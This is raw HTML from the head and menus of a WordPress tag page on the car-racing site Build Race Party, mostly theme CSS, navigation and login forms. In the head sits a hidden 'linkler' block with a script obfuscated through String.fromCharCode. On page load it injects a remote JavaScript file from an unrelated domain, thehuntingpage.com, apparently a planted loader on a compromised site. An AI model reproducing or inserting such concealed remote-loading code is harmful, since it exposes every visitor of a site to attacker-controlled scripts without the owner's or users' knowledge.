    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: rgba(255,255,255,0.01);
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #0069ab;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #0069ab;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #0069ab;
    }

    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #222222;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #05508e;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #00377a;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00377a !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #05508e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.85)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d7ff82;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #05508e;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d7ff82;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #05508e;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #0a0a0a;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #0a0a0a;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/1.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/1.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Cuprum;
	font-size:20px;
	line-height:60px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Cuprum;
	font-size:14px;
	line-height:18px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Cuprum;
	font-size:16px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_1 .td-module-title {
    	font-style:italic;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 60px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 60px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 60px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 60px;
        }
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://buildraceparty.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://buildraceparty.com/tag/matt-bell/",
                    "name": "Matt Bell"
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			.wpforms-form {
    background-color: #eee;
    padding: 20px 15px;
    border: 3px solid #666;
    border-radius: 20px;
	color: #111111;
}
div.wpforms-container-full .wpforms-form  .wpforms-field.wpforms-field-text {
	color: #111111;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #05508e;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #05508e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #05508e;
                }
                .tdm-btn-style1 {
					background-color: #05508e;
				}
				.tdm-btn-style2:before {
				    border-color: #05508e;
				}
				.tdm-btn-style2 {
				    color: #05508e;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #05508e;
                    -moz-box-shadow: 0 2px 16px #05508e;
                    box-shadow: 0 2px 16px #05508e;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #05508e;
                    -moz-box-shadow: 0 4px 26px #05508e;
                    box-shadow: 0 4px 26px #05508e;
				}
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #d7ff82;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #d7ff82;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #d7ff82;
                }
				
				
				.tdm-menu-btn1 .tds-button1 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button1 i,
				.tdm-menu-btn1 .tds-button2 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button2 i,
				.tdm-menu-btn1 .tds-button3 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button3 i,
				.tdm-menu-btn1 .tds-button4 .tdm-btn .tdm-btn-text,
				.tdm-menu-btn1 .tds-button4 .tdm-btn i,
				.tdm-menu-btn1 .tds-button5 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button5 i,
				.tdm-menu-btn1 .tds-button6 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button6 i,
				.tdm-menu-btn1 .tds-button7 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button7 i,
				.tdm-menu-btn1 .tds-button8 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button8 i {
					color: #d7ff82;
				}
				
				
				.tdm-menu-btn1 .tds-button1:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button1:hover i,
                .tdm-menu-btn1 .tds-button2:hover .tdm-btn-text,
                .tdm-menu-btn1 .tds-button2:hover i,
                .tdm-menu-btn1 .tds-button3:hover .tdm-btn-text,
                .tdm-menu-btn1 .tds-button3:hover i,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b .tdm-btn-text,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b i,
				.tdm-menu-btn1 .tds-button5:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button5:hover i,
				.tdm-menu-btn1 .tds-button6:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button6:hover i,
				.tdm-menu-btn1 .tds-button7:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button7:hover i,
				.tdm-menu-btn1 .tds-button8:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button8:hover i  {
					color: #98db51;
				}

                
                
				.tdm-btn-md {
				    font-family:Cuprum;
	font-size:20px;
	line-height:60px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
				}
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 60px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 60px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 60px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="archive tag tag-matt-bell tag-2170 tdm-menu-active-style3 global-block-template-1 td-racing td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/buildraceparty" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/buildraceparty/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://soundcloud.com/caswell318" title="Soundcloud">
                <i class="td-icon-font td-icon-soundcloud"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/buildraceparty/" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-build-race-party-container"><ul id="menu-build-race-party" class="td-mobile-main-menu"><li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-226"><a title="Select this to only see articles about Building Cars" href="https://buildraceparty.com/category/build/">Build<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8208"><a href="https://buildraceparty.com/historic-racecar-library/">Historic Racecar Library</a></li>
	<li id="menu-item-3518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="https://buildraceparty.com/category/build/manufacturer-news/">Manufacturer News</a></li>
	<li id="menu-item-3480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3480"><a href="https://buildraceparty.com/category/build/product-reviews/">Product Reviews</a></li>
</ul>
</li>
<li id="menu-item-3474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3474"><a href="https://buildraceparty.com/category/race/">Race<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3475"><a href="https://buildraceparty.com/category/race/drift/">Drift</a></li>
	<li id="menu-item-6826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6826"><a href="https://buildraceparty.com/category/race/formula-1/">Open Wheel</a></li>
	<li id="menu-item-6782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6782"><a href="https://buildraceparty.com/category/race/rally-racing/">Rally Racing</a></li>
	<li id="menu-item-3902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3902"><a href="https://buildraceparty.com/category/race/formula-1/">Formula 1</a></li>
	<li id="menu-item-4127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4127"><a href="https://buildraceparty.com/category/race/rallycross/">RallyCross</a></li>
	<li id="menu-item-3478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3478"><a href="https://buildraceparty.com/category/race/track-guide/">Track Guide</a></li>
</ul>
</li>
<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a title="Select this to only see articles about Partying Around Cars" href="https://buildraceparty.com/category/party/">Party</a></li>
<li id="menu-item-26207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26207"><a href="http://buildraceparty.buzzsprout.com/">PODCAST</a></li>
<li id="menu-item-26268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26268"><a href="https://buildraceparty.com/race-car-santa-claus/">RACE CAR SANTA CLAUS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-26422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26422"><a href="http://buildraceparty.com/race-car-santa-claus/">Understanding Race Car Santa Claus</a></li>
	<li id="menu-item-26416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26416"><a href="https://buildraceparty.com/race-car-santa-claus-sign-up/">Race Car Santa Claus Sign Up!</a></li>
	<li id="menu-item-26417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26417"><a href="https://buildraceparty.com/race-car-santa-clause-referrers/">Race Car Santa Clause Referrers</a></li>
</ul>
</li>
<li id="menu-item-4325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4325"><a href="https://buildraceparty.com/about-us/">About Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3878"><a href="https://buildraceparty.com/about-us/brp-staff/">BRP Staff<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><a href="https://buildraceparty.com/about-us/brp-staff/bill-caswell/">Bill Caswell</a></li>
		<li id="menu-item-3879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3879"><a href="https://buildraceparty.com/about-us/brp-staff/john-ackerman/">John Ackerman</a></li>
		<li id="menu-item-4398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="https://buildraceparty.com/about-us/brp-staff/travis-marr/">Travis Marr</a></li>
	</ul>
</li>
	<li id="menu-item-4326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4326"><a href="https://buildraceparty.com/about-us/brp-contributors/">BRP Contributors<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-15940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15940"><a href="https://buildraceparty.com/about-us/brp-contributors/hilary-anderson/">Hilary Anderson</a></li>
		<li id="menu-item-4577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4577"><a href="https://buildraceparty.com/about-us/brp-contributors/jordan-apgar/">Jordan Apgar</a></li>
		<li id="menu-item-14001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14001"><a href="https://buildraceparty.com/about-us/brp-contributors/kyle-cross/">Kyle Cross</a></li>
		<li id="menu-item-16210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16210"><a href="https://buildraceparty.com/about-us/brp-contributors/german-fomin/">German Fomin</a></li>
		<li id="menu-item-8290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8290"><a href="https://buildraceparty.com/about-us/brp-contributors/dylan-hauge-dbh-photo/">Dylan Hauge</a></li>
		<li id="menu-item-16002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16002"><a href="https://buildraceparty.com/about-us/brp-contributors/daniel-kemmer/">Daniel Kemmer</a></li>
		<li id="menu-item-21335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21335"><a href="https://buildraceparty.com/about-us/brp-contributors/michael-korody/">Michael Korody</a></li>
		<li id="menu-item-6755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6755"><a href="https://buildraceparty.com/about-us/brp-contributors/dennis-roest/">Dennis Roest</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://buildraceparty.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="https://buildraceparty.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="https://buildraceparty.com/">
            <img class="td-retina-data" data-retina="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png" src="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png" alt=""/>
            <span class="td-visual-hidden">Build Race Party</span>
        </a>
        </div>
    <div class="menu-build-race-party-container"><ul id="menu-build-race-party-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-226"><a title="Select this to only see articles about Building Cars" href="https://buildraceparty.com/category/build/">Build</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8208"><a href="https://buildraceparty.com/historic-racecar-library/">Historic Racecar Library</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3518"><a href="https://buildraceparty.com/category/build/manufacturer-news/">Manufacturer News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3480"><a href="https://buildraceparty.com/category/build/product-reviews/">Product Reviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3474"><a href="https://buildraceparty.com/category/race/">Race</a>
<ul class="sub-menu">
